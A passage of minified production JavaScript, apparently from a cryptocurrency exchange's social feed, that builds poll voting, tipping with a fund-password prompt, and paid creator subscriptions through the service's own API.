0:o.comment_count)>0&&(0,A.v_)({url:"https://social-cdn.gposts.net/moments/api/v1/moment/comment/comment_reply_list",data:{entity_type:"message",entity_id:Number(e),page_index:0,page_size:10,sort_type:0},headers:{"x-gate-device-type":3,"x-gate-applang":Y.Z.get("lang"),"x-gate-social-jwt":l,"Content-Type":"application/json"}}).then((function(e){if(0==(null===e||void 0===e?void 0:e.code)){var t,n,o={comment_count:(null===e||void 0===e||null===(t=e.data)||void 0===t?void 0:t.count)||0,comment_list:Ye(null===e||void 0===e||null===(n=e.data)||void 0===n?void 0:n.list)};c(o.comment_list)}}))):(u(null===t||void 0===t||null===(r=t.resMsg)||void 0===r?void 0:r.message),m())}))}),[e]),{postDetail:n,comment:i,setComment:c}}(e.id),n=t.postDetail,r=t.comment,i=t.setComment,c=o.useRef(null);return(0,Ae.W)(c),o.createElement("div",{ref:c,className:a.post_detail_page},n?o.createElement(Pe,{item:n,comment:r,setComment:i}):o.createElement(U.Z,null))}},67661:(e,t,n)=>{n.d(t,{Z:()=>I});var o=n(52983),a=n(98391),r=n(91920),i=n(41159),c=n(82928),l=n(31823),s=n(13418),u=n(23864),m=n(90033);const d="conten-vote_d19a8",p="item_ce119",g="item-content_baf88",N="item-vote_c19f6",v="item-vote-select_f2b28",M="title_b71b1",f="item-animation_a1fb4",b="item-content-voted_a3163",y="item-counter-voted_cc89d",D="bottom_a58ed";function j(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function _(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);i=!0);}catch(l){c=!0,a=l}finally{try{i||null==n.return||n.return()}finally{if(c)throw a}}return r}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return j(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return j(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(e,t){for(var n=e,o=(n+"").split(""),a=0;a<13;a++)o[a]||(o[a]="0");var r=36e5,i=(n=1*+o.join(""))-(new Date).getTime();if(i<0)return t["post.votingFinished"];var c=Math.floor(i/864e5),l=Math.floor(i/r),s=Math.floor(i/6e4),u=Math.floor(i/1e3);return c>=1?t["post.endsInDayCounter"].replace("{0}",c.toString()):l>=1?t["post.endsInhourCounter"].replace("{0}",l.toString()):s>1?t["post.endsInMinuteCounter"].replace("{0}",s.toString()):u>1?t["post.endsInMinuteCounter"].replace("{0}","1"):t["post.votingFinished"]}const I=function(e){var t,n,j,I,E=e.item,z=e.where,w=(0,m.k)(),O=(0,r.o)(["isLogin","moments_token"]),A=(O.isLogin,O.moments_token),k=(0,i.o)(),T=k.showToast,S=k.toastWarning,C=k.openPostDetail,L=_((0,o.useState)(null!==(I=E.ext_data.vote_total_counter)&&void 0!==I?I:0),2),x=L[0],Q=L[1],Y=_((0,o.useState)(!1),2),U=Y[0],Z=Y[1],P=_((0,o.useState)("comments"!==z&&(null===E||void 0===E||null===(t=E.ext_data)||void 0===t||null===(n=t.data)||void 0===n?void 0:n.length)>4),2),R=P[0],G=P[1],F=_((0,o.useState)(h(1e3*+E.ext_data.vote_expired,w)),2),W=F[0],V=F[1],B=_((0,o.useState)(null===(j=E.ext_data)||void 0===j?void 0:j.data),2),J=B[0],X=B[1],H=R?J.slice(0,4):J,K=(J||[]).filter((function(e){var t;return 0!=(null!==(t=e.is_voted)&&void 0!==t?t:0)})),q=_((0,o.useState)(0!=K.length?K[0].id:0),2),$=q[0],ee=q[1],te=(0,u.R)();(0,l.Z)((function(){V(h(1e3*+E.ext_data.vote_expired,w))}),5e3,{immediate:!1});return o.createElement("div",{className:d},o.createElement("div",{className:M,dangerouslySetInnerHTML:{__html:c.Z.userDataGuard(E.ext_data.vote_title)},onClick:function(){return C(E.id)}}),W==w["post.votingFinished"]?H.map((function(e){var t="".concat(0==e.vote_counter?0:(+e.vote_counter/x*100).toFixed(0),"%");return o.createElement("div",{className:N,key:e.id},o.createElement("div",{style:{height:"100%",width:t}},o.createElement("div",{className:f})),o.createElement("div",{className:b},e.content),o.createElement("div",null,e.vote_counter),o.createElement("div",{className:y},t))})):0!=$?H.map((function(e){var t="".concat(0==e.vote_counter?0:(+e.vote_counter/x*100).toFixed(0),"%");return o.createElement("div",{className:"".concat(N," ").concat(e.is_voted?v:null),key:e.id},o.createElement("div",{style:{height:"100%",width:t}},o.createElement("div",{className:f})),o.createElement("div",{className:b},e.content),o.createElement("div",null,e.vote_counter),o.createElement("div",{className:y},t))})):0==$&&W!=w["post.votingFinished"]?H.map((function(e){return o.createElement("div",{className:p,key:e.id,onClick:function(){return t=e.id,void(A?U||(Z(!0),(0,a.v_)({url:"https://social-cdn.gposts.net/message/vote",data:{mid:E.id,vid:t,moments_token:A}}).then((function(e){var n=e.resMsg;if(n&&0===n.code){T(w["post.succeeded"]),ee(t),Q(x+1);var o=J.map((function(e){return e.id==t&&(e.vote_counter=+e.vote_counter+1,e.is_voted=1),e}));X(o)}else S(null===n||void 0===n?void 0:n.message);Z(!1)}))):location.href="".concat(te,"/login"));var t}},o.createElement("div",{className:g},e.content))})):void 0,R?o.createElement("div",{className:p,onClick:function(){G(!1)}},o.createElement("div",{className:g},w["post.viewAll"],o.createElement(s.Z,null))):null,o.createElement("div",{className:D,onClick:function(){return C(E.id)}},o.createElement("span",null,w["post.participantsCounter"].replace("{0}",x.toString())),o.createElement("span",null,W)))}},38627:(e,t,n)=>{n.d(t,{s:()=>h,Z:()=>I});var o=n(52983),a=n(95824),r=n(98584),i=n(94098);const c={common_popover_container:"common_popover_container_ea2cd",common_popover:"common_popover_b4292",common_popover_title:"common_popover_title_ba5ad",common_popover_content:"common_popover_content_ed0cb",coin_select:"coin_select_cee3f",rmb_calculate:"rmb_calculate_fa439",common_popover_footer:"common_popover_footer_ffcb6",common_popover_close:"common_popover_close_ce571",fundpass_title:"fundpass_title_ac215",fundpass_tip:"fundpass_tip_e8cbe",reward_list_title:"reward_list_title_ec4b6",reward_list_container:"reward_list_container_b479b",reward_item:"reward_item_bfb16",reward_item_user:"reward_item_user_e4a85",reward_item_info:"reward_item_info_d6e7d",reward_item_h1:"reward_item_h1_f16d2",reward_item_h2:"reward_item_h2_ed60f",reward_item_del:"reward_item_del_f30db"};var l=n(57657),s=n(43130),u=n(98391),m=n(72118),d=n(78234),p=n(41159),g=n(40631),N=n(23864),v=n(61112),M=n(41368);function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function b(e,t,n,o,a,r,i){try{var c=e[r](i),l=c.value}catch(s){return void n(s)}c.done?t(l):Promise.resolve(l).then(o,a)}function y(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);i=!0);}catch(l){c=!0,a=l}finally{try{i||null==n.return||n.return()}finally{if(c)throw a}}return r}}(e,t)||j(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function D(e){return function(e){if(Array.isArray(e))return f(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||j(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function j(e,t){if(e){if("string"===typeof e)return f(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(e,t):void 0}}function _(e,t){var n,o,a,r,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return r={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function c(r){return function(c){return function(r){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,o&&(a=2&r[0]?o.return:r[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,r[1])).done)return a;switch(o=0,a&&(r=[2&r[0],a.value]),r[0]){case 0:case 1:a=r;break;case 4:return i.label++,{value:r[1],done:!1};case 5:i.label++,o=r[1],r=[0];continue;case 7:r=i.ops.pop(),i.trys.pop();continue;default:if(!(a=(a=i.trys).length>0&&a[a.length-1])&&(6===r[0]||2===r[0])){i=0;continue}if(3===r[0]&&(!a||r[1]>a[0]&&r[1]<a[3])){i.label=r[1];break}if(6===r[0]&&i.label<a[1]){i.label=a[1],a=r;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(r);break}a[2]&&i.ops.pop(),i.trys.pop();continue}r=t.call(e,i)}catch(c){r=[6,c],o=0}finally{n=a=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,c])}}}var h=function(e){var t=e.width,n=void 0===t?16:t,a=e.height,r=void 0===a?16:a,i=e.coin,c=e.src,l=void 0===c?"/images/coin_icon/64/0.png":c,s=y((0,o.useState)(l||"/images/coin_icon/64/0.png"),2),u=s[0],m=s[1];return o.createElement("img",{src:u,width:n,height:r,alt:i,onError:function(){m("/images/coin_icon/64/0.png")}})};const I=function(e){var t=e.showRewardPopover,n=e.setShowRewardPopover,f=e.id,j=e.uid,I=e.nickname,E=y((0,o.useState)("USDT"),2),z=E[0],w=E[1],O=y((0,o.useState)(""),2),A=O[0],k=O[1],T=y((0,o.useState)(!0),2),S=T[0],C=T[1],L=function(e){var t=e.showRewardPopover,n=e.id,r=e.coin,i=(0,a.oR)(["moments_token"]).moments_token,c=y((0,o.useState)([]),2),l=c[0],s=c[1],d=y((0,o.useState)(1),2),g=d[0],N=d[1],v=y((0,o.useState)([]),2),M=v[0],f=v[1],b=(0,p.o)().toastWarning,j=function(){(0,u.v_)({url:"https://social-cdn.gposts.net/base/api/v1/supported_currency/list",data:{},headers:{"x-gate-device-type":3,"x-gate-applang":m.Z.get("lang"),"x-gate-social-jwt":"","Content-Type":"application/json"}}).then((function(e){0===e.code&&e.data&&s(D(new Set(e.data)).sort().map((function(e){return{value:e.coin,label:e.coin,src:e.icon_url_64}})))}))},_=function(e){(0,u.v_)({url:"https://social-cdn.gposts.net/base/api/v1/supported_currency/settings",data:{coin:e,type:0},headers:{"x-gate-device-type":3,"x-gate-applang":m.Z.get("lang"),"x-gate-social-jwt":"","Content-Type":"application/json"}}).then((function(e){0===e.code&&N(e.data.cny_rate)}))},h=function(){(0,u.v_)({url:"https://social-cdn.gposts.net/moments/api/v1/moment/reward/record",data:{mid:Number(n),page_index:0,page_size:20},headers:{"x-gate-device-type":3,"x-gate-applang":m.Z.get("lang"),"x-gate-social-jwt":i,"Content-Type":"application/json"}}).then((function(e){0===(null===e||void 0===e?void 0:e.code)?f(D(e.data)):(null===e||void 0===e?void 0:e.message)&&b(e.message)}))};return(0,o.useEffect)((function(){t&&(j(),h(),_(r))}),[t]),{coins:l,cnyRate:g,fetchCoins:j,fetchCoinInfoAndSet:_,rewardList:M,fetchRewardList:h}}({showRewardPopover:t,id:f,coin:z}),x=L.coins,Q=L.cnyRate,Y=L.fetchCoinInfoAndSet,U=L.rewardList,Z=L.fetchRewardList,P=(0,a.oR)(["moments_token"]).moments_token,R=(0,p.o)(),G=R.showToast,F=R.toastWarning,W=R.setShowPopover,V=(0,a.kF)(),B="/zh"===(0,N.R)(),J=(0,M.D)(),X=(0,o.useMemo)((function(){return x.find((function(e){return e.value===z}))||{value:"",src:""}}),[x,z]),H=function(){var e,t=(e=function(e){return _(this,(function(t){return(0,u.v_)({url:"https://social-cdn.gposts.net/moments/api/v1/moment/reward",data:e,headers:{"x-gate-device-type":3,"x-gate-applang":m.Z.get("lang"),"x-gate-social-jwt":P,"Content-Type":"application/json","x-gate-web-fingerprint":m.Z.get("finger_print")}}).then((function(t){var n;0===(null===t||void 0===t?void 0:t.code)?((null===t||void 0===t||null===(n=t.data)||void 0===n?void 0:n.require_fundpass)&&(""!=e.fundpass&&t.message&&F(t.message),W({type:!0,title:V["post.fundPassword"],children:o.createElement(o.Fragment,null,o.createElement("div",{className:c.fundpass_title},V["post.fundPass"]),o.createElement(r.I,{id:"fundpass",htmlType:"password",placeholder:V["post.inputFundPassword"]}),o.createElement("div",{className:c.fundpass_tip},V["post.fundPass"]+":"+V["post.unlessIpChange1H"])),callback:function(){var t=document.querySelector("#fundpass").value;if(""==t)return F(V["post.emptyFundPass"]),"abort";e.fundpass=t,H(e)}})),G(V["post.thankYouForTheRewards"]),k(""),Z()):F((null===t||void 0===t?void 0:t.message)||"");C(!0)})),[2]}))},function(){var t=this,n=arguments;return new Promise((function(o,a){var r=e.apply(t,n);function i(e){b(r,o,a,i,c,"next",e)}function c(e){b(r,o,a,i,c,"throw",e)}i(void 0)}))});return function(e){return t.apply(this,arguments)}}();return t?o.createElement("div",{className:c.common_popover_container},o.createElement("div",{className:c.common_popover},o.createElement("i",{className:c.common_popover_close,onClick:function(){n(!1)}},o.createElement(l.Z,null)),o.createElement("div",{className:c.common_popover_title},V["post.reward"]+I),o.createElement("div",{className:c.common_popover_content},o.createElement(s.Ph,{className:"".concat(c.coin_select," microfe-chatroom"),data:x,size:"md",searchable:!0,value:z,onChange:function(e){k(""),w(e),Y(e)},icon:o.createElement(h,{width:20,height:20,key:null===X||void 0===X?void 0:X.src,src:null===X||void 0===X?void 0:X.src,coin:null===X||void 0===X?void 0:X.value})}),o.createElement(r.I,{value:A,onChange:function(e){return k((0,d.YG)(e.target.value,1e-6))},placeholder:V.chatroom_inputAmount}),o.createElement("div",{className:c.rmb_calculate},o.createElement("span",null,"\u2248"),o.createElement("span",null,"\uffe5"),o.createElement("span",null,J(Number(A)*Q)))),U.length>0&&o.createElement("div",{className:c.reward_list_wrapper},o.createElement("div",{className:c.reward_list_title},V["post.rewardRecord"]),o.createElement("div",{className:c.reward_list_container},U.map((function(e,t){return o.createElement("div",{className:c.reward_item,key:t},o.createElement("div",{className:c.reward_item_user},o.createElement(g.Z,{avatar:e.avatar,role:e.role,profileKey:e.profile_key}),o.createElement("div",{className:c.reward_item_info},o.createElement("div",{className:c.reward_item_h1},e.name,o.createElement(v.Z,{tier:String(e.tier)||"0"})),o.createElement("div",{className:c.reward_item_h2},(0,d.vc)(e.ctime,"yyyy-MM-dd hh:mm:ss")))),o.createElement("div",{className:c.reward_item_del},o.createElement("div",{className:c.reward_item_h1},"".concat(e.amount," ").concat(e.asset)),o.createElement("div",{className:c.reward_item_h2},"\u2248",B?"".concat(e.amount_cny," CNY"):"".concat(e.amount_usdt," USDT"))))})))),o.createElement("div",{className:c.common_popover_footer},o.createElement(i.z,{disabled:!A||Number(A)<=0||!S,onClick:function(){!function(){var e={asset:z,amount:A,mid:Number(f),encrypted_name:j,fundpass:""};C(!1),H(e)}(),n(!1)}},V.chatroom_confirm)))):null}},74430:(e,t,n)=>{n.d(t,{Z:()=>D});var o=n(52983),a=n(70214);const r={"sub-container":"sub-container_ef329","sub-bg-mask":"sub-bg-mask_d883f","sub-react-container":"sub-react-container_f1e28","sub-title":"sub-title_cd103","sub-content":"sub-content_d67c9","sub-userinfo":"sub-userinfo_c9ea0","sub-left":"sub-left_bf79e","subscribe-popup-name":"subscribe-popup-name_bade7",nickname:"nickname_bda79","sub-tags":"sub-tags_a4978","subscribe-popup-membertype":"subscribe-popup-membertype_b3008","subscribe-popup-membertypeitem":"subscribe-popup-membertypeitem_ad862","subscribe-popup-membertypeitem-active":"subscribe-popup-membertypeitem-active_f2cfe","subscribe-popup-membertext":"subscribe-popup-membertext_c23dd","subscribe-popup-price-wrapper":"subscribe-popup-price-wrapper_c701f","subscribe-popup-price":"subscribe-popup-price_a2e89","subscribe-popup-pricenum":"subscribe-popup-pricenum_e2330","subscribe-popup-currency":"subscribe-popup-currency_df460",discount:"discount_f617f","subscribe-popup-auto":"subscribe-popup-auto_be261","subscribe-popup-auto-label":"subscribe-popup-auto-label_aae22","subscribe-popup-introduction":"subscribe-popup-introduction_fbccb","subscribe-popup-introduction-title":"subscribe-popup-introduction-title_af90e","subscribe-popup-plain":"subscribe-popup-plain_b4cf5","subscribe-popup-tip-container":"subscribe-popup-tip-container_df62c","subscribe-popup-notestitle":"subscribe-popup-notestitle_b3c57","subscribe-popup-notes":"subscribe-popup-notes_c2898","subscribe-popup-bottom":"subscribe-popup-bottom_a4797","subscribe-popup-subscribe-button":"subscribe-popup-subscribe-button_a559f"};var i=n(95824),c=n(98391),l=n(90033),s=n(41159),u=n(42928),m=n(61112),d=n(40631),p=n(98584),g=n(80975),N=n(98673),v=n(94098),M=n(26027),f=n(41368);function b(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function y(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);i=!0);}catch(l){c=!0,a=l}finally{try{i||null==n.return||n.return()}finally{if(c)throw a}}return r}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return b(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return b(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}const D=function(e){var t=e.uid,n=e.open,b=e.setOpen,D=e.avatar,j=e.tier,_=e.nickname,h=e.role,I=e.profileKey,E=function(e){var t=e.open,n=e.uid,a=(0,i.oR)(["isLogin","moments_token"]).moments_token,r=y((0,o.useState)({}),2),l=r[0],u=r[1],m=y((0,o.useState)(""),2),d=m[0],p=m[1],g=y((0,o.useState)(!0),2),N=g[0],v=g[1],M=y((0,o.useState)(!1),2),f=M[0],b=M[1],D=(0,s.o)().toastWarning;return(0,o.useEffect)((function(){t&&(b(!0),(0,c.v_)({url:"https://social-cdn.gposts.net/subscribes/subscribe_fee_detail",data:{sub_user:n,moments_token:a}}).then((function(e){var t,n,o,a;if(b(!1),0==(null===e||void 0===e||null===(t=e.resMsg)||void 0===t?void 0:t.code)&&0!=(null===e||void 0===e||null===(n=e.datas)||void 0===n?void 0:n.subscribe_fee_set))u(e.datas);else if(0==(null===e||void 0===e||null===(o=e.resMsg)||void 0===o?void 0:o.code)&&0==(null===e||void 0===e||null===(a=e.datas)||void 0===a?void 0:a.subscribe_fee_set))v(!1);else{var r;D(null===e||void 0===e||null===(r=e.resMsg)||void 0===r?void 0:r.message)}})),(0,c.v_)({url:"https://social-cdn.gposts.net/subscribes/get_subscribe_notice",data:{}}).then((function(e){var t,n;0===(null===e||void 0===e||null===(t=e.resMsg)||void 0===t?void 0:t.code)&&p(null===e||void 0===e||null===(n=e.datas)||void 0===n?void 0:n.subscribe_notice)})))}),[t]),{subscribeFee:l,setSubscribeFee:u,subscribeNotice:d,setSubscribeNotice:p,setfee:N,setSetfee:v,isLoading:f,setIsloading:b}}({open:n,uid:t}),z=E.subscribeFee,w=E.subscribeNotice,O=E.setfee,A=E.isLoading,k=E.setIsloading,T=y((0,o.useState)(30),2),S=T[0],C=T[1],L=y((0,o.useState)(!1),2),x=L[0],Q=L[1],Y=(0,l.k)(),U=(0,o.useMemo)((function(){return"{}"!==JSON.stringify(z)}),[z]),Z=(0,o.useRef)(null),P=(0,s.o)(),R=P.toastWarning,G=P.showToast,F=P.setShowPopover,W=(0,i.oR)(["moments_token"]).moments_token,V=(0,f.D)();if(!n)return null;var B=function(){(0,c.v_)({url:"https://social-cdn.gposts.net/subscribes/subscribe",data:{sub_user:t,fee_cycle:S,asset:"GT",is_auto_renew:x?1:0,is_auto_following:1,moments_token:W}}).then((function(e){var t,n;(k(!1),0==(null===e||void 0===e||null===(t=e.resMsg)||void 0===t?void 0:t.code))?(b(!1),G(Y["post.succeeded"])):R(null===e||void 0===e||null===(n=e.resMsg)||void 0===n?void 0:n.message)}))},J=function(){return o.createElement("div",{className:r["subscribe-popup-auto"]},o.createElement("div",{className:r["subscribe-popup-auto-label"]},Y["post.autoRenew"],U&&O&&1!==z.fees[0].discount&&o.createElement(g.V,{style:{marginInlineStart:"4px"},bg:"var(--color-cmpt-22)",c:"var(--color-funct-4)"},Y["post.offCounter"].replace("{0}","".concat(+(0,M.Z)(1).minus(z.fees[0].discount).times(100),"%")))),o.createElement(N.r,{checked:x,onChange:function(e){return Q(e.currentTarget.checked)}}))};return o.createElement("div",{className:r["sub-container"]},o.createElement("div",{className:r["sub-bg-mask"]}),o.createElement("div",{id:"sub_react_container",className:r["sub-react-container"]},o.createElement(o.Suspense,{fallback:o.createElement(a.Z,null)},o.createElement("div",{className:r["sub-title"]},Y["post.billedSubscription"],o.createElement(u.Z,{onClick:function(){return b(!1)},width:16,height:16,color:"var(--color-icon-icon-quaternary)"})),o.createElement("div",{className:r["sub-content"]},o.createElement("div",{className:r["sub-userinfo"]},o.createElement("div",{className:r["sub-left"]},o.createElement(d.Z,{avatar:D,role:h,profileKey:I}),o.createElement("div",{className:r["subscribe-popup-name"]},o.createElement("div",{className:r.nickname},_,o.createElement(m.Z,{tier:String(j),className:r["vip-icon"]})),o.createElement("div",{className:r["sub-tags"]},o.createElement(g.V,{c:"var(--color-text-text-warning)",bg:"var(--color-cmpt-orange-bg)",h:18},Y["post.viewExclusivePosts"]),o.createElement(g.V,{c:"var(--color-text-text-success)",bg:"var(--color-cmpt-greenfunct-bg)",h:18},Y["post.watchExclusiveLive"]))))),o.createElement("div",{className:r["subscribe-popup-membertype-wrapper"]},o.createElement("div",{className:r["subscribe-popup-membertype"]},o.createElement("div",{className:30===S?r["subscribe-popup-membertypeitem-active"]:r["subscribe-popup-membertypeitem"],onClick:function(){return C(30)}},o.createElement("div",{className:r["subscribe-popup-membertext"]},Y["post.monthlyMembership"]),o.createElement("div",{className:r["subscribe-popup-price-wrapper"]},o.createElement("div",{className:r["subscribe-popup-price"]},o.createElement("span",{className:r["subscribe-popup-pricenum"]},void 0===z.fees?"":V(x?+(0,M.Z)(z.fees[0].fee).times(z.fees[0].discount):z.fees[0].fee)),o.createElement("span",{className:r["subscribe-popup-currency"]},U&&O?z.fees[0].asset:""))),x&&z.fees&&1!=z.fees[0].discount?o.createElement("del",{className:r.discount},U&&O?V(z.fees[0].fee)+z.fees[0].asset:""):null),o.createElement("div",{className:90===S?r["subscribe-popup-membertypeitem-active"]:r["subscribe-popup-membertypeitem"],onClick:function(){return C(90)}},o.createElement("div",{className:r["subscribe-popup-membertext"]},Y["post.quarterlyMembership"]),o.createElement("div",{className:r["subscribe-popup-price-wrapper"]},o.createElement("div",{className:r["subscribe-popup-price"]},o.createElement("span",{className:r["subscribe-popup-pricenum"]},void 0===z.fees?"":V(x?+(0,M.Z)(z.fees[1].fee).times(z.fees[1].discount):z.fees[1].fee)),o.createElement("span",{className:r["subscribe-popup-currency"]},U&&O?z.fees[1].asset:""))),x&&z.fees&&1!=z.fees[1].discount?o.createElement("del",{className:r.discount},U&&O?V(z.fees[1].fee)+z.fees[1].asset:""):null),o.createElement("div",{className:365===S?r["subscribe-popup-membertypeitem-active"]:r["subscribe-popup-membertypeitem"],onClick:function(){return C(365)}},o.createElement("div",{className:r["subscribe-popup-membertext"]},Y["post.annualMembership"]),o.createElement("div",{className:r["subscribe-popup-price-wrapper"]},o.createElement("div",{className:r["subscribe-popup-price"]},o.createElement("span",{className:r["subscribe-popup-pricenum"]},void 0===z.fees?"":V(x?+(0,M.Z)(z.fees[2].fee).times(z.fees[2].discount):z.fees[2].fee)),o.createElement("span",{className:r["subscribe-popup-currency"]},U&&O?z.fees[2].asset:""))),x&&z.fees&&1!=z.fees[2].discount?o.createElement("del",{className:r.discount},U&&O?V(z.fees[2].fee)+z.fees[2].asset:""):null))),o.createElement(J,null),o.createElement("div",{className:r["subscribe-popup-introduction-wrapper"]},o.createElement("div",{className:r["subscribe-popup-introduction"]},o.createElement("div",{className:r["subscribe-popup-introduction-title"]},Y["post.aboutTheSubscription"]),U&&O&&0!==z.abstract.length?o.createElement("div",{ref:Z,className:r["subscribe-popup-plain"]},z.abstract.replace(/\\n/g,"\r\n")):o.createElement("div",{className:r["subscribe-popup-plain"]},Y["post.noBrefingYet"])),o.createElement("div",{className:r["subscribe-popup-tip-container"]},o.createElement("div",{className:r["subscribe-popup-notestitle"]},Y["post.subscriptionNotice"]),o.createElement("div",{className:r["subscribe-popup-tip"]},o.createElement("div",{className:r["subscribe-popup-notes"]},w))))),o.createElement("div",{className:r["subscribe-popup-bottom"]},o.createElement("div",{className:r["subscribe-popup-subscribe"]},o.createElement(v.z,{className:r["subscribe-popup-subscribe-button"],isAdapt:!0,label:Y["post.subscribeNow"],size:"lg",onClick:function(){return U&&O?function(){if(!A){k(!0);var e=30==S?0:90==S?1:365==S?2:0;(0,c.v_)({url:"/json_svr/check_subscribe_fundpass_available",data:{amount:x?+(0,M.Z)(z.fees[e].fee).times(z.fees[e].discount):z.fees[e].fee,asset:"GT"}}).then((function(t){k(!1),0!=(null===t||void 0===t?void 0:t.code)&&(null===t||void 0===t?void 0:t.require_fundpass)?F({type:!0,title:Y["post.fundPassword"],children:o.createElement(o.Fragment,null,o.createElement("div",{className:r.fundpass_title},Y["post.fundPass"]),o.createElement(p.I,{id:"fundpass",htmlType:"password",placeholder:Y["post.inputFundPassword"]}),o.createElement("div",{className:r.fundpass_tip},Y["post.fundPass"]+":"+Y["post.unlessIpChange1H"])),callback:function(){var t=document.querySelector("#fundpass").value;if(""==t)return R(Y["post.emptyFundPass"]),"abort";(0,c.v_)({url:"/json_svr/check_subscribe_fundpass_available",data:{amount:x?+(0,M.Z)(z.fees[e].fee).times(z.fees[e].discount):z.fees[e].fee,asset:"GT",fundpass:t}}).then((function(e){k(!1),0!=(null===e||void 0===e?void 0:e.code)&&(null===e||void 0===e?void 0:e.require_fundpass)?G((null===e||void 0===e?void 0:e.message)||""):0==(null===e||void 0===e?void 0:e.code)?B():R((null===e||void 0===e?void 0:e.message)||"")}))}}):0==(null===t||void 0===t?void 0:t.code)?B():R(t.message||"")}))}}():null}}))))))}},2889:(e,t,n)=>{n.d(t,{Z:()=>j});var o=n(52983),a=n(47658);const r="modalOverlay_fd9e2",i="modalContent_ceea4",c="closeButton_adde9",l="qrCodeContainer_fc133",s="qrCodeWrapper_b2dfa",u="qrCodeImage_e11e8",m="qrCodeIcon_b11b0",d="saveButton_e766d";var p=n(42928),g=n(95824),N=n(94098),v=n(34358);function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function f(e,t,n,o,a,r,i){try{var c=e[r](i),l=c.value}catch(s){return void n(s)}c.done?t(l):Promise.resolve(l).then(o,a)}function b(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var r=e.apply(t,n);function i(e){f(r,o,a,i,c,"next",e)}function c(e){f(r,o,a,i,c,"throw",e)}i(void 0)}))}}function y(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);i=!0);}catch(l){c=!0,a=l}finally{try{i||null==n.return||n.return()}finally{if(c)throw a}}return r}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return M(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function D(e,t){var n,o,a,r,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return r={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function c(r){return function(c){return function(r){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,o&&(a=2&r[0]?o.return:r[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,r[1])).done)return a;switch(o=0,a&&(r=[2&r[0],a.value]),r[0]){case 0:case 1:a=r;break;case 4:return i.label++,{value:r[1],done:!1};case 5:i.label++,o=r[1],r=[0];continue;case 